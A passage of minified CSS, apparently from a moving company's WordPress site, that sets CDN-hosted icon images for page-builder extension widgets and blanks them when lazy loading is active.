!important;background-size:32px}.cq_allinone_imageoverlay.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay2.png") !important;background-size:32px}.cq_allinone_imageoverlay2.nitro-lazy{background-image:none !important}.cq_allinone_flipbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipbox.png") !important;background-size:32px}.cq_allinone_flipbox.nitro-lazy{background-image:none !important}.cq_allinone_bannerblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_bannerblock.png") !important;background-size:32px}.cq_allinone_bannerblock.nitro-lazy{background-image:none !important}.cq_allinone_beforeafter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_beforeafter.png") !important;background-size:32px}.cq_allinone_beforeafter.nitro-lazy{background-image:none !important}.cq_allinone_compareslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_compareslider.png") !important;background-size:32px}.cq_allinone_compareslider.nitro-lazy{background-image:none !important}.cq_allinone_imageaccordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageaccordion.png") !important;background-size:32px}.cq_allinone_imageaccordion.nitro-lazy{background-image:none !important}.cq_allinone_profilepanel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilepanel.png") !important;background-size:32px}.cq_allinone_profilepanel.nitro-lazy{background-image:none !important}.cq_allinone_videocover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocover.png") !important;background-size:32px}.cq_allinone_videocover.nitro-lazy{background-image:none !important}.cq_allinone_stackblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackblock.png") !important;background-size:32px}.cq_allinone_stackblock.nitro-lazy{background-image:none !important}.cq_allinone_gradientbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gradientbox.png") !important;background-size:32px}.cq_allinone_gradientbox.nitro-lazy{background-image:none !important}.cq_allinone_vectorcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_vectorcard.png") !important;background-size:32px}.cq_allinone_vectorcard.nitro-lazy{background-image:none !important}.cq_allinone_avatarwithpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarwithpopup.png") !important;background-size:32px}.cq_allinone_avatarwithpopup.nitro-lazy{background-image:none !important}.cq_allinone_coverslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverslider.png") !important;background-size:32px}.cq_allinone_coverslider.nitro-lazy{background-image:none !important}.cq_allinone_colorblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_colorblock.png") !important;background-size:32px}.cq_allinone_colorblock.nitro-lazy{background-image:none !important}.cq_allinone_testimoniallist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimoniallist.png") !important;background-size:32px}.cq_allinone_testimoniallist.nitro-lazy{background-image:none !important}.cq_allinone_homeslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_homeslider.png") !important;background-size:32px}.cq_allinone_homeslider.nitro-lazy{background-image:none !important}.cq_allinone_accordioncover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordioncover.png") !important;background-size:32px}.cq_allinone_accordioncover.nitro-lazy{background-image:none !important}.cq_allinone_hovercard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercard.png") !important;background-size:32px}.cq_allinone_hovercard.nitro-lazy{background-image:none !important}.cq_allinone_backgroundbutton{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_backgroundbutton.png") !important;background-size:32px}.cq_allinone_backgroundbutton.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid_item.png") !important;background-size:32px}.cq_vc_diamondgrid_item.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid.png") !important;background-size:32px}.cq_vc_diamondgrid.nitro-lazy{background-image:none !important}.cq_vc_expandgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid_item.png") !important;background-size:32px}.cq_vc_expandgrid_item.nitro-lazy{background-image:none !important}.cq_vc_expandgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid.png") !important;background-size:32px}.cq_vc_expandgrid.nitro-lazy{background-image:none !important}.cq_vc_chatbubble_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble_item.png") !important;background-size:32px}.cq_vc_chatbubble_item.nitro-lazy{background-image:none !important}.cq_vc_chatbubble{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble.png") !important;background-size:32px}.cq_vc_chatbubble.nitro-lazy{background-image:none !important}.cq_vc_avatarblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarblock.png") !important;background-size:32px}.cq_vc_avatarblock.nitro-lazy{background-image:none !important}.cq_vc_skewbox_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox_item.png") !important;background-size:32px}.cq_vc_skewbox_item.nitro-lazy{background-image:none !important}.cq_vc_skewbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox.png") !important;background-size:32px}.cq_vc_skewbox.nitro-lazy{background-image:none !important}.cq_vc_shadowcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_shadowcard.png") !important;background-size:32px}.cq_vc_shadowcard.nitro-lazy{background-image:none !important}.cq_vc_materialslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider_item.png") !important;background-size:32px}.cq_vc_materialslider_item.nitro-lazy{background-image:none !important}.cq_vc_materialslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider.png") !important;background-size:32px}.cq_vc_materialslider.nitro-lazy{background-image:none !important}.cq_vc_borderhover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_borderhover.png") !important;background-size:32px}.cq_vc_borderhover.nitro-lazy{background-image:none !important}.cq_vc_videocard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocard.png") !important;background-size:32px}.cq_vc_videocard.nitro-lazy{background-image:none !important}.cq_vc_stepcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard_item.png") !important;background-size:32px}.cq_vc_stepcard_item.nitro-lazy{background-image:none !important}.cq_vc_stepcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard.png") !important;background-size:32px}.cq_vc_stepcard.nitro-lazy{background-image:none !important}.cq_vc_timelinecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard_item.png") !important;background-size:32px}.cq_vc_timelinecard_item.nitro-lazy{background-image:none !important}.cq_vc_timelinecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard.png") !important;background-size:32px}.cq_vc_timelinecard.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2_item.png") !important;background-size:32px}.cq_vc_flipboxv2_item.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2.png") !important;background-size:32px}.cq_vc_flipboxv2.nitro-lazy{background-image:none !important}.cq_vc_hovercardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2_item.png") !important;background-size:32px}.cq_vc_hovercardv2_item.nitro-lazy{background-image:none !important}.cq_vc_hovercardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2.png") !important;background-size:32px}.cq_vc_hovercardv2.nitro-lazy{background-image:none !important}.cq_vc_timeline_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2_item.png") !important;background-size:32px}.cq_vc_timeline_item.nitro-lazy{background-image:none !important}.cq_vc_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2.png") !important;background-size:32px}.cq_vc_timeline.nitro-lazy{background-image:none !important}.cq_vc_imagecompare_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare_item.png") !important;background-size:32px}.cq_vc_imagecompare_item.nitro-lazy{background-image:none !important}.cq_vc_imagecompare{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare.png") !important;background-size:32px}.cq_vc_imagecompare.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2_item.png") !important;background-size:32px}.cq_vc_profilecardv2_item.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2.png") !important;background-size:32px}.cq_vc_profilecardv2.nitro-lazy{background-image:none !important}.cq_vc_datatable_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable_item.png") !important;background-size:32px}.cq_vc_datatable_item.nitro-lazy{background-image:none !important}.cq_vc_datatable{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable.png") !important;background-size:32px}.cq_vc_datatable.nitro-lazy{background-image:none !important}.cq_vc_floatblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatblock.png") !important;background-size:32px}.cq_vc_floatblock.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2_item.png") !important;background-size:32px}.cq_vc_sidebysidev2_item.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2.png") !important;background-size:32px}.cq_vc_sidebysidev2.nitro-lazy{background-image:none !important}.cq_vc_userprofile_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile_item.png") !important;background-size:32px}.cq_vc_userprofile_item.nitro-lazy{background-image:none !important}.cq_vc_userprofile{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile.png") !important;background-size:32px}.cq_vc_userprofile.nitro-lazy{background-image:none !important}.cq_vc_cardslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider_item.png") !important;background-size:32px}.cq_vc_cardslider_item.nitro-lazy{background-image:none !important}.cq_vc_cardslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider.png") !important;background-size:32px}.cq_vc_cardslider.nitro-lazy{background-image:none !important}.cq_vc_imagetoggle{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagetoggle.png") !important;background-size:32px}.cq_vc_imagetoggle.nitro-lazy{background-image:none !important}.cq_vc_coveranimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coveranimation.png") !important;background-size:32px}.cq_vc_coveranimation.nitro-lazy{background-image:none !important}.cq_vc_newsblock_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock_item.png") !important;background-size:32px}.cq_vc_newsblock_item.nitro-lazy{background-image:none !important}.cq_vc_newsblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock.png") !important;background-size:32px}.cq_vc_newsblock.nitro-lazy{background-image:none !important}.cq_vc_morecaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaption.png") !important;background-size:32px}.cq_vc_morecaption.nitro-lazy{background-image:none !important}.cq_vc_floatcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatcaption.png") !important;background-size:32px}.cq_vc_floatcaption.nitro-lazy{background-image:none !important}.cq_vc_morecaptionv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaptionv2.png") !important;background-size:32px}.cq_vc_morecaptionv2.nitro-lazy{background-image:none !important}.cq_vc_imageslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider.png") !important;background-size:32px}.cq_vc_imageslider.nitro-lazy{background-image:none !important}.cq_vc_imageslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider_item.png") !important;background-size:32px}.cq_vc_imageslider_item.nitro-lazy{background-image:none !important}.cq_vc_videogallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery.png") !important;background-size:32px}.cq_vc_videogallery.nitro-lazy{background-image:none !important}.cq_vc_videogallery_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery_item.png") !important;background-size:32px}.cq_vc_videogallery_item.nitro-lazy{background-image:none !important}.cq_vc_skewcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard.png") !important;background-size:32px}.cq_vc_skewcard.nitro-lazy{background-image:none !important}.cq_vc_skewcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard_item.png") !important;background-size:32px}.cq_vc_skewcard_item.nitro-lazy{background-image:none !important}.cq_vc_dotselection{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection.png") !important;background-size:32px}.cq_vc_dotselection.nitro-lazy{background-image:none !important}.cq_vc_dotselection_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection_item.png") !important;background-size:32px}.cq_vc_dotselection_item.nitro-lazy{background-image:none !important}.cq_vc_infoblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_infoblock.png") !important;background-size:32px}.cq_vc_infoblock.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow.png") !important;background-size:32px}.cq_vc_loadingslideshow.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow_item.png") !important;background-size:32px}.cq_vc_loadingslideshow_item.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider.png") !important;background-size:32px}.cq_vc_parallaxslider.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider_item.png") !important;background-size:32px}.cq_vc_parallaxslider_item.nitro-lazy{background-image:none !important}.cq_vc_comparecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard.png") !important;background-size:32px}.cq_vc_comparecard.nitro-lazy{background-image:none !important}.cq_vc_comparecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard_item.png") !important;background-size:32px}.cq_vc_comparecard_item.nitro-lazy{background-image:none !important}.cq_vc_gridpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup.png") !important;background-size:32px}.cq_vc_gridpopup.nitro-lazy{background-image:none !important}.cq_vc_gridpopup_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup_item.png") !important;background-size:32px}.cq_vc_gridpopup_item.nitro-lazy{background-image:none !important}.cq_vc_foldingcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_foldingcard.png") !important;background-size:32px}.cq_vc_foldingcard.nitro-lazy{background-image:none !important}.cq_vc_coverflow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow.png") !important;background-size:32px}.cq_vc_coverflow.nitro-lazy{background-image:none !important}.cq_vc_coverflow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow_item.png") !important;background-size:32px}.cq_vc_coverflow_item.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel.png") !important;background-size:32px}.cq_vc_cardcarousel.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel_item.png") !important;background-size:32px}.cq_vc_cardcarousel_item.nitro-lazy{background-image:none !important}.cqadmin-col-offset{margin:12px 0}.cqadmin-firstcol-offset{padding:0;margin-bottom:12px}.cq_allinone_accordion.nitro-lazy{background-image:none 